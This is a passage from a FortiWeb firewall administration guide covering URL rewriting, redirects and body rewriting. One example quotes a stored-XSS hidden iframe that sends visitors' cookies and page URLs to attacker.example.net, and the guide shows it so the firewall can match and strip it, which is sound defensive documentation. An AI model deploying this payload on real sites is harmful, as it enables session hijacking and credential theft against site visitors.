



#### CLI commands to implement this are:

```
config waf url-rewrite url-rewrite-rule
  edit "http_to_https"
    set action redirect
    set location "https://$0/$1"
    set host-status disable
    set host-use-pserver disable
    set referer-status disable
    set referer-use-pserver disable
    set url-status disable
    config match-condition
       edit 1
         set reg-exp "(.*)"
         set protocol-filter enable
       next
       edit 2
         set object http-url
         set reg-exp "^/(.*)$"
       next
    end
  next
end
config waf url-rewrite url-rewrite-policy
  edit "http_to_https"
    config rule
       edit 1
         set url-rewrite-rule-name "http_to_https"
       next
    end
  next
end
```
#### **See also**

- [Example: Full host name/URL translation](#page-375-0)
- [Grouping rewriting & redirection rules](#page-384-0)
- [Example: Rewriting URLs using regular expressions](#page-382-0)
- [Example: Rewriting URLs using variables](#page-383-0)
- [Rewriting & redirecting](#page-366-0)
- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

## <span id="page-375-0"></span>Example: Full host name/URL translation

Example.com wants to translate its domain name: the external DNS name should be rewritten to the internal DNS name, and vice versa.

When the external DNS name www.example.com appears in the client's request's HTTP  $Host:$ header, it should be rewritten to www-internal.example.com.

In the server's response traffic, when the internal DNS name www-internal.example.com appears in the Location: header, or in hyperlinks in the document body, it must be rewritten. To do this, it creates a set of 3 rewriting rules, one for each of parts that FortiWeb must rewrite.







#### **Table 35:**Example request host name rewrite



#### **Table 36:**Example response location rewrite



#### **Table 37:**Example response hyperlink rewrite



#### **See also**

- [Grouping rewriting & redirection rules](#page-384-0)
- [Example: Rewriting URLs using regular expressions](#page-382-0)
- [Example: Rewriting URLs using variables](#page-383-0)
- [Rewriting & redirecting](#page-366-0)
- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

# <span id="page-379-0"></span>Example: Sanitizing poisoned HTML

Example.com is a cloud hosting service provider that has just bought several FortiWebs. Thousands of customers rely on it to maintain database-backed web servers. Before FortiWeb was added to its network, its web servers were regularly being attacked. Without HTTP-savvy intrusion detection and filtering, these posts poisoned many of its web applications by using XSS to inject stored clickjacking attacks into login pages.

Example.com wants to mitigate the effects of prior attacks to protect innocent clients while its incident response team finishes forensic work to audit all applications for impact and complete remediation. To do this, it will rewrite the body of offending responses.

Example.com's incident response team has already found some of the poisoned HTML that is afflicting some login pages. All major web browsers are currently vulnerable.

It replaces the login pages of the web application with a hidden frame set which it uses to steal session or login cookies and spy on login attempts. The attacker can then use stolen login credentials or use the fraudulent session cookies. For bank clients, this is especially devastating: the attacker now has complete account access, including to credit cards.

To mitigate effects, example.com wants to scrub the malicious HTML from responses, *before* they reach clients that could unwittingly participate in attacks, or have their identities stolen.

To do this, FortiWeb will rewrite the injected attack:

```
<iframe src="javascript:document.location.href=
  'attacker.example.net/peep?url='+
  parent.location.href.toString()+'lulz='
  escape(document.cookie);" 
  sandbox="allow-scripts allow-forms"
  style="width:0%;height:0%;position:absolute;left:-9999em;">
</iframe>
```
into a null string to delete it from the infected web server's response. FortiWeb will replace the attack with its own content:

<script src="http://irt.example.com/toDo.jss></script>

so that each infected response posts the infected host name, URL, and attack permutation to a "to do" list for the incident response team, as well as notifying the impacted customer.

Since attackers often try new attack forms to evade filters, the regular expression uses a few techniques for flexible matching:

- case insensitivity  $-$  (?i)
- alternative quotation marks  $-$  ["'`?"",?,'''?<> «>]
- word breaks of zero or more white spaces  $-$  (\s) \*
- word breaks using forward slashes instead of white space  $-$  [\s\/]\*
- zero or more new line breaks within the tag  $-$  (\n|.)\*





**Table 38:**Example HTML body rewrite using regular expressions



#### **See also**

- [Defining custom data leak & attack signatures](#page-400-0)
- **[Regular expression syntax](#page-672-0)**
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

# Example: Inserting & deleting body text

Example.com wants to delete some text, and insert other text. As an example, it wants to change:

Hey everyone, this works!

to:

Hey, this works now!

To do this, it will rewrite matching parts of the body in the web server's response.

The regular expression contains capture groups  $(\cdot,*)$  that create numbered substrings  $$ back-references such as  $$0 -$  that you can recall by their number when writing the

replacement text. By omitting a capture group (in this case,  $\frac{1}{2}$  is omitted from *Replacement*), that part of the text is removed. To insert text, simply add it to the replacement text.



**Table 39:**Example body rewrite using regular expressions



#### **See also**

- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

# <span id="page-382-0"></span>Example: Rewriting URLs using regular expressions

Example.edu is a large university. Professors use a mixture of WordPress and Movable Type software for their course web pages to keep students updated. In addition, the campus bookstore and software store use custom shopping cart software. The URLs of these web applications contain clues about the underlying vendors, databases and scripting languages.

The university is a frequent target of attacks because it is a large organization with many mobile users and guests, and an Internet connection with large bandwidth. Its network administrators want to hide the underlying technology to make it more difficult for attackers to craft platform-specific attacks. Example.edu also wants to make clients' bookmarked URLs more permanent, so that clients will not need to repair them if the university switches software vendors.

Because it has so many URLs, the university uses regular expressions to rewrite sets of similar URLs, rather than configuring rewrites for each URL individually. More specific URL rewrite rules are selected first in the URL rewriting group, before general ones, due to the affects of the matching order on which each rewrite rule is applied.

**Table 40:**Example URL rewrites using regular expressions

| <b>Regular Expression in URL match</b><br>condition | <b>URL</b>      | <b>Example URL in client's request</b> | Result          |
|-----------------------------------------------------|-----------------|----------------------------------------|-----------------|
| ^/cgi/python/ustore/payment.html\$                  | /store/checkout | /cgi/python/ustore/payment.html        | /store/checkout |
| <sup>^</sup> /ustore*\$                             | /store/view     | /ustore/viewItem.asp?id=1&img=2        | /store/view     |
| /Wordpress/(.*)                                     | /blog/\$0       | /wordpress/10/11/24                    | /blog/10/11/24  |
| $/($ *)\ xml                                        | /\$0            | /index.xml                             | /index          |

#### **See also**

- [Grouping rewriting & redirection rules](#page-384-0)
- [Example: HTTP-to-HTTPS redirect](#page-372-0)
- [Example: Rewriting URLs using variables](#page-383-0)
- [Rewriting & redirecting](#page-366-0)
- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

## <span id="page-383-0"></span>Example: Rewriting URLs using variables

Example.com has a web site that uses ASP, but the administrator wants it to appear that the web site uses PHP. To do this, the administrator configured a rule that changes any requested file's extension which is asp into php.

The condition table contains two match conditions, in this order:

- **1.** The Host: may be anything.
- **2.** The request URL must end in .asp.

If both of those are true, the request is rewritten.

The administrator does not want to rewrite matching requests into a single URL. Instead, the administrator wants each rewritten URL to re-use parts of the original request.

To assemble the rewritten URL by re-using the original request's file path and  $Host$ ;, the administrator uses two back reference variables: \$0 and \$1. Each variable refers to a part of the original request. The parts are determined by which capture group was matched in the Regular [Expression](#page-370-0) field of each condition table object.

- \$0 The text that matched the *first* capture group (.\*). In this case, because the object is the Host: field, the matching text is the host name, www.example.com.
- $\sharp 1$  The text that matched the **second** capture group, which is also (.\*). In this case, because the object is the request URL, the matching text is the file path, news/local.



**Table 41:**Example URL rewrites using regular expressions

#### **See also**

- [Grouping rewriting & redirection rules](#page-384-0)
- [Example: Rewriting URLs using regular expressions](#page-382-0)
- [Example: HTTP-to-HTTPS redirect](#page-372-0)
- [Rewriting & redirecting](#page-366-0)
- [Regular expression syntax](#page-672-0)
- [What are back-references?](#page-677-0)
- [Cookbook regular expressions](#page-679-0)

## <span id="page-384-0"></span>Grouping rewriting & redirection rules

Before you can apply rewriting or redirection, you must first assemble the rules into prioritized sets. (In the web UI, these are called "URL rewriting policies.")

#### **To configure a policy**

- **1.** Before you can URL rewriting policy, you must first configure one or more rewriting rules. See ["Rewriting & redirecting" on page 367.](#page-366-0)
- **2.** Go to Application Delivery > URL Rewriting Policy > URL Rewriting Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



- **4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **5.** Click OK.
- **6.** Click Create New.

A dialog appears.



**7.** For Priority, enter the priority for this rule in relation to other defined rules.

Rule order affects rewriting rule matching and behavior. The search begins with the highest *Priority* number ( $0 =$  greatest priority) rule in the list and progresses in order towards the largest number (lowest priority) in the list. Matching rules are determined by comparing the rule and the request. If no rule matches, the request remains unchanged.

**8.** From the Rewriting Rule Name drop-down list, select the name of an existing rewriting rule to add to the policy.

To view or change the information associated with the rule, click the Detail link. The URL Rewriting Rule dialog appears, where you can view and edit the rules. Use your browser's Back button to return.

- **9.** Click OK.
- **10.**Repeat the previous steps for each rule you want to add to the rewriting policy.
- **11.**To apply the rewriting policy, select it in an inline protection profile. For details, see ["Configuring a protection profile for inline topologies" on page 468.](#page-467-0)

#### **See also**

- [Sequence of scans](#page-22-0)
- [Example: HTTP-to-HTTPS redirect](#page-372-0)
- [Example: Rewriting URLs using regular expressions](#page-382-0)
- [Example: Rewriting URLs using variables](#page-383-0)
- [Rewriting & redirecting](#page-366-0)

# Blocking known attacks & data leaks

Many attacks and data leaks can be detected by FortiWeb using signatures. Enable signatures to defend against many attacks in the OWASP Top 10, plus more:

- cross-site scripting (XSS)
- SQL injection and many other code injection styles
- remote file inclusion (RFI)
- local file inclusion (LFI)
- OS commands
- trojans/viruses
- exploits
- sensitive server information disclosure
- credit card data leaks

FortiWeb will scan:

- parameters in the URL of HTTP GET requests
- parameters in the body of HTTP POST requests
- XML in the body of HTTP POST requests (if [Enable XML Protocol Detection](#page-472-1) is enabled)
- cookies

In addition to scanning standard requests, FortiWeb can also scan XML And Action Message Format 3.0 (AMF3) serialized binary inputs used by Adobe Flash clients to communicate with server-side software. For more information, see [Enable AMF3 Protocol Detection](#page-472-0) and Illegal [XML Format](#page-473-0) (for inline protection profiles) or [Enable AMF3 Protocol Detection](#page-479-0) (for offline protection profiles).

